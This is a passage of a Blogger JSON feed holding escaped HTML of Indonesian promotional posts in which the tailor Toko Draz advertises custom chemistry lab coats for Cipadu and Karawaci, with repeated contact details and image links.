href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9GXoAlHqjpKxf50G_L3Tc2dro5LCCTC0VTbLoiKvek7FNjEQy_ePiS4VQxToMM-OPzGPMT_O4cs5Slxn1_1NovLdcS_peIzzfa6ROP6c9r1VSLj2CDM0cn4EtohAK2L2L3SMo1-bkg1rGUmVpxN21-Rw09KsQh7e3hmiUW5X74CndPrGFjqXkas4d1i3w\/s1080\/JAS-LAB-BIRU-MUDA-PANJANG-TAMPAK-BELAKANG-DRAZ.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9GXoAlHqjpKxf50G_L3Tc2dro5LCCTC0VTbLoiKvek7FNjEQy_ePiS4VQxToMM-OPzGPMT_O4cs5Slxn1_1NovLdcS_peIzzfa6ROP6c9r1VSLj2CDM0cn4EtohAK2L2L3SMo1-bkg1rGUmVpxN21-Rw09KsQh7e3hmiUW5X74CndPrGFjqXkas4d1i3w\/w640-h640\/JAS-LAB-BIRU-MUDA-PANJANG-TAMPAK-BELAKANG-DRAZ.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1063\" data-start=\"1016\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1063\" data-start=\"1016\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1063\" data-start=\"1016\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1063\" data-start=\"1016\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1063\" data-start=\"1016\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1063\" data-start=\"1016\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1063\" data-start=\"1016\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"4586\" data-start=\"4533\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESolusi Tepat untuk Kebutuhan Jas Laboratorium Anda\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4921\" data-start=\"4588\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJika Anda sedang mencari jasa \u003Cstrong data-end=\"4657\" data-start=\"4618\"\u003EBikin Jas Laboratorium Kimia Cipadu\u003C\/strong\u003E yang mengutamakan kualitas, kenyamanan, dan pelayanan profesional, Toko Draz adalah jawabannya. Dengan produk yang teruji, layanan yang ramah, serta berbagai keuntungan bagi customer, Toko Draz siap menjadi mitra terbaik untuk kebutuhan seragam laboratorium Anda.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5038\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"4923\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPesan sekarang dan rasakan sendiri perbedaan kualitas serta layanan yang berorientasi pada kepuasan jangka panjang.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/3862866201256626776\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/bikin-jas-laboratorium-kimia-cipadu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/3862866201256626776"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/3862866201256626776"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/bikin-jas-laboratorium-kimia-cipadu.html","title":"Bikin Jas Laboratorium Kimia Cipadu"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK7_M__LvhmUcCh9jOJ5LQp55ij2oEDrJFjSRWf-PSK0l60K-G-mT0IAFnZQ_Sbd_nuI2qiiYxfHTfHLWF-wq1hWs2vpBa1MD3k1w54qHrhTNqMWkxrhuIGAT4Va5mOsqrUPXSQVtgTuH2wqy_fbSRthurUNuwyQjyqWuzT6wJBFFnZwaWXpBTdyfSqWY2\/s72-w640-h640-c\/JAS-LAB-HIJAU-PANJANG-TAMPAK-SAMPING-DRAZ.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-7681217831928811041"},"published":{"$t":"2026-01-09T18:26:00.000-08:00"},"updated":{"$t":"2026-01-09T18:26:10.131-08:00"},"title":{"type":"text","$t":"Bikin Jas Laboratorium Kimia Karawaci"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"215\" data-start=\"149\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EBikin Jas Laboratorium Kimia Karawaci yang Aman dan Profesional\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"701\" data-start=\"217\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKebutuhan akan \u003Cstrong data-end=\"273\" data-start=\"232\"\u003E\u003Ca href=\"http:\/\/www.jaslaboratorium.net\/2024\/01\/konveksi-jas-laboratorium-pondok-ranji.html\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003Ebikin jas laboratorium kimia\u003C\/span\u003E\u003C\/a\u003E Karawaci\u003C\/strong\u003E terus meningkat seiring berkembangnya kegiatan praktikum, riset, dan pendidikan di bidang sains. Jas laboratorium bukan sekadar seragam, tetapi perlengkapan penting yang berfungsi melindungi tubuh dari risiko bahan kimia, percikan cairan, maupun paparan zat berbahaya. Oleh karena itu, pemilihan konveksi yang tepat menjadi faktor utama agar jas laboratorium yang digunakan benar-benar memenuhi standar keamanan dan kenyamanan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1016\" data-start=\"703\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz hadir sebagai solusi bagi Anda yang membutuhkan jas laboratorium kimia berkualitas, khususnya di wilayah Karawaci dan sekitarnya. Dengan pengalaman lebih dari 12 tahun, Toko Draz telah menjadi spesialis dalam pembuatan berbagai jenis seragam, termasuk jas laboratorium yang dirancang secara profesional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1016\" data-start=\"703\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1074\" data-start=\"1018\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsucyo30Q2XQ7Oc-rO44rqPg74zDj_OPR1ogsQ0n6XLo5mTjqwK4ezL7uGp6BZfHRh2k6qirWIPhfsryotlb_Hmp8nd16H_AWyEJoDMbceSfKF78dyHzeQmKM2IzCI9h0qG-9kK0GdgFkpgAm-3SoeF_V9XsgbVz-Wh5skIeIpto8CWQMZ3eCVR4wYMXUO\/s1080\/JAS-LAB-THUBNAIL-BG-POLOS-PUTIH-PANJANG-DRAZ.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsucyo30Q2XQ7Oc-rO44rqPg74zDj_OPR1ogsQ0n6XLo5mTjqwK4ezL7uGp6BZfHRh2k6qirWIPhfsryotlb_Hmp8nd16H_AWyEJoDMbceSfKF78dyHzeQmKM2IzCI9h0qG-9kK0GdgFkpgAm-3SoeF_V9XsgbVz-Wh5skIeIpto8CWQMZ3eCVR4wYMXUO\/w640-h640\/JAS-LAB-THUBNAIL-BG-POLOS-PUTIH-PANJANG-DRAZ.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1074\" data-start=\"1018\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1074\" data-start=\"1018\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1074\" data-start=\"1018\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1074\" data-start=\"1018\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWhatsApp : \u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E || \u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1074\" data-start=\"1018\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1074\" data-start=\"1018\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1074\" data-start=\"1018\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1074\" data-start=\"1018\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1074\" data-start=\"1018\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1074\" data-start=\"1018\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESpesialis Jas Laboratorium dengan Pengalaman 12 Tahun\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"1437\" data-start=\"1076\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengalaman panjang menjadi salah satu keunggulan utama Toko Draz. Selama lebih dari satu dekade, Toko Draz telah melayani kebutuhan jas almamater, toga wisuda, seragam kerja, seragam sekolah, hingga jas laboratorium untuk berbagai instansi. Pengalaman ini membuat setiap proses produksi berjalan lebih terarah, mulai dari pemilihan bahan hingga tahap finishing.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1720\" data-start=\"1439\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDalam layanan \u003Cstrong data-end=\"1494\" data-start=\"1453\"\u003Ebikin jas laboratorium kimia Karawaci\u003C\/strong\u003E, Toko Draz memahami bahwa setiap pelanggan memiliki kebutuhan yang berbeda. Baik untuk sekolah, kampus, laboratorium penelitian, maupun instansi lainnya, spesifikasi jas dapat disesuaikan tanpa mengurangi standar keselamatan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"1766\" data-start=\"1722\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKualitas Bahan yang Nyaman dan Tahan Lama\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2063\" data-start=\"1768\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESalah satu faktor penting dalam jas laboratorium kimia adalah bahan. Toko Draz menggunakan material pilihan yang tidak mudah panas, cukup tebal, dan nyaman digunakan dalam waktu lama. Bahan dipilih agar mampu memberikan perlindungan optimal sekaligus tetap fleksibel saat digunakan beraktivitas.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2321\" data-start=\"2065\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain itu, jahitan dikerjakan dengan rapi dan kuat sehingga jas laboratorium tidak mudah rusak meskipun sering dicuci atau digunakan secara intensif. Kualitas ini menjadi nilai tambah bagi pelanggan yang mengutamakan ketahanan produk dalam jangka panjang.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"2370\" data-start=\"2323\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDesain Rapi dan Bisa Custom Sesuai Kebutuhan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2688\" data-start=\"2372\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz memberikan kebebasan kepada pelanggan untuk menentukan desain jas laboratorium kimia. Mulai dari model kerah, panjang jas, jumlah saku, hingga ukuran dapat disesuaikan dengan kebutuhan pengguna. Hal ini sangat penting agar jas laboratorium tidak hanya aman, tetapi juga terlihat profesional saat digunakan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2931\" data-start=\"2690\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBagi instansi atau sekolah, tersedia layanan penyesuaian ukuran massal sehingga setiap pengguna mendapatkan jas yang pas di badan. Dengan desain yang rapi dan proporsional, jas laboratorium akan meningkatkan rasa percaya diri saat digunakan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2931\" data-start=\"2690\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1074\" data-start=\"1018\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1074\" data-start=\"1018\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1074\" data-start=\"1018\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1074\" data-start=\"1018\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1074\" data-start=\"1018\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1074\" data-start=\"1018\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1074\" data-start=\"1018\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"2980\" data-start=\"2933\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Toko Draz Dibanding Konveksi Lain\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3252\" data-start=\"2982\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDalam layanan \u003Cstrong data-end=\"3037\" data-start=\"2996\"\u003Ebikin jas laboratorium kimia Karawaci\u003C\/strong\u003E, Toko Draz memiliki beberapa keunggulan yang membuatnya dipercaya banyak pelanggan. Proses produksi dikerjakan secara terkontrol, waktu pengerjaan jelas, dan komunikasi dengan pelanggan dilakukan secara transparan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3447\" data-start=\"3254\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETim Toko Draz juga terbiasa menangani pesanan dalam jumlah kecil maupun besar. Setiap pesanan diperlakukan dengan standar kualitas yang sama, sehingga hasil akhir tetap konsisten dan memuaskan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3495\" data-start=\"3449\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan Customer Jika Pesan di Toko Draz\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3842\" data-start=\"3497\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemesan jas laboratorium di Toko Draz memberikan banyak keuntungan bagi pelanggan. Anda akan mendapatkan produk yang sesuai spesifikasi, hasil jahitan rapi, dan bahan yang telah diseleksi secara profesional. Selain itu, layanan konsultasi tersedia untuk membantu menentukan model dan bahan yang paling sesuai dengan kebutuhan laboratorium kimia.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4044\" data-start=\"3844\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan lainnya adalah efisiensi waktu dan tenaga. Proses pemesanan dibuat praktis sehingga pelanggan tidak perlu repot mengatur detail teknis secara rumit. Semua dikerjakan oleh tim berpengalaman.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"4091\" data-start=\"4046\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGift Spesial untuk Pemesanan Jumlah Banyak\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4328\" data-start=\"4093\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai bentuk apresiasi kepada pelanggan, Toko Draz menyediakan \u003Cstrong data-end=\"4209\" data-start=\"4158\"\u003Egift khusus untuk pemesanan dalam jumlah banyak\u003C\/strong\u003E. Gift ini diberikan dengan ketentuan dan syarat yang berlaku, tergantung pada jumlah dan jenis pesanan yang dilakukan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4544\" data-start=\"4330\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProgram ini menjadi nilai tambah bagi instansi atau sekolah yang melakukan pemesanan massal, karena selain mendapatkan jas laboratorium berkualitas, pelanggan juga memperoleh keuntungan tambahan yang menguntungkan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4544\" data-start=\"4330\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1074\" data-start=\"1018\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvJ0DpUNRO_v_Oeq464L0wTCAai_UY-TT7aeVXOiiDwZhMgL9qRkoUklJkyRpbg7Q9eGzr8wE671KAe8uyZF34sA85T4DZTGaNDOifQHaBvIwttNGotsu4SBVqMureX0Lv1E67A-JbMYu7M93hr7IKOiQnKufrUq8foZqHkjSqS3HXZXrdKT4ufHXnXcZV\/s1080\/JAS-LAB-PUTIH-PENDEK-DESC-DRAZ.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvJ0DpUNRO_v_Oeq464L0wTCAai_UY-TT7aeVXOiiDwZhMgL9qRkoUklJkyRpbg7Q9eGzr8wE671KAe8uyZF34sA85T4DZTGaNDOifQHaBvIwttNGotsu4SBVqMureX0Lv1E67A-JbMYu7M93hr7IKOiQnKufrUq8foZqHkjSqS3HXZXrdKT4ufHXnXcZV\/w640-h640\/JAS-LAB-PUTIH-PENDEK-DESC-DRAZ.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1074\" data-start=\"1018\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1074\" data-start=\"1018\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1074\" data-start=\"1018\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1074\" data-start=\"1018\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1074\" data-start=\"1018\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1074\" data-start=\"1018\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1074\" data-start=\"1018\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"4606\" data-start=\"4546\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPilihan Tepat untuk Bikin Jas Laboratorium Kimia Karawaci\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4937\" data-start=\"4608\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJika Anda sedang mencari layanan \u003Cstrong data-end=\"4682\" data-start=\"4641\"\u003Ebikin jas laboratorium kimia Karawaci\u003C\/strong\u003E yang profesional, amanah, dan berpengalaman, Toko Draz adalah pilihan yang tepat. Dengan pengalaman lebih dari 12 tahun, kualitas produk terjaga, serta layanan yang mengutamakan kepuasan pelanggan, Toko Draz siap menjadi partner konveksi terpercaya Anda.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5179\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"4939\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMenggunakan jas laboratorium yang tepat bukan hanya soal penampilan, tetapi juga soal keselamatan dan kenyamanan. Bersama Toko Draz, Anda dapat memastikan setiap jas laboratorium kimia dibuat dengan standar terbaik dan penuh tanggung jawab.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/7681217831928811041\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/bikin-jas-laboratorium-kimia-karawaci.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/7681217831928811041"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/7681217831928811041"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/bikin-jas-laboratorium-kimia-karawaci.html","title":"Bikin Jas Laboratorium Kimia Karawaci"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsucyo30Q2XQ7Oc-rO44rqPg74zDj_OPR1ogsQ0n6XLo5mTjqwK4ezL7uGp6BZfHRh2k6qirWIPhfsryotlb_Hmp8nd16H_AWyEJoDMbceSfKF78dyHzeQmKM2IzCI9h0qG-9kK0GdgFkpgAm-3SoeF_V9XsgbVz-Wh5skIeIpto8CWQMZ3eCVR4wYMXUO\/s72-w640-h640-c\/JAS-LAB-THUBNAIL-BG-POLOS-PUTIH-PANJANG-DRAZ.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-1147368616087934635"},"published":{"$t":"2026-01-09T18:19:00.000-08: